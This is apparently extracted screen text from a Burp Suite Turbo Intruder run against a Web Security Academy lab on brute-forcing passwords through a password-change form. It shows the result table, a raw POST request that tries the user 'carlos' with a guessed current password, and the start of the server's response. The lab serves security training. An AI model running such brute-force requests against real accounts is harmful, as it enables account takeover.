 Turbo Intruder - 0a1d009c04c0954580804ebe00f70013.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
33 0 1 4 0 0 35 -1
27 0 1 4 0 0 29 -1
21 0 1 4 0 0 23 -1
10 0 1 4 0 0 12 -1
5 0 1 4 2 0 6 -1
69 200 2168 4055 46925 2149525 69 64
99 200 2167 4058 36413 3080787 100 95
98 200 2167 4058 40072 3059424 99 94
97 200 2167 4058 38638 3007985 98 93
96 200 2167 4058 36470 2995793 97 92
95 200 2167 4058 35519 2975606 96 91
94 200 2167 4058 40954 2934068 95 90
93 200 2167 4058 39541 2908920 94 89
92 200 2167 4058 45680 2855844 92 87
91 200 2167 4058 37103 2848218 93 88
90 200 2167 4058 39224 2830077 91 86
89 200 2167 4058 44643 2783097 89 85
88 200 2167 4058 46926 2749652 90 84
87 200 2167 4058 38260 2698241 88 82
86 200 2167 4058 38700 2697482 87 83
85 200 2167 4058 39492 2678187 86 81
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a1d009c04c0954580804ebe00f70013.web-security-academy.net
3 Cookie: session=uheGwAlmve04f8JCC1xK350Bcn3JTCML
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https://0a1d009c04c0954580804ebe00f70013.web-security-academy.net
11 Referer: https://0a1d009c04c0954580804ebe00f70013.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=777777&new-password-1=asd1&new-password-2=asd2
Search
0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Encoding: gz
6 Connection: close
7 Content-Length: 1110
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Password brute-force via password change
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
Search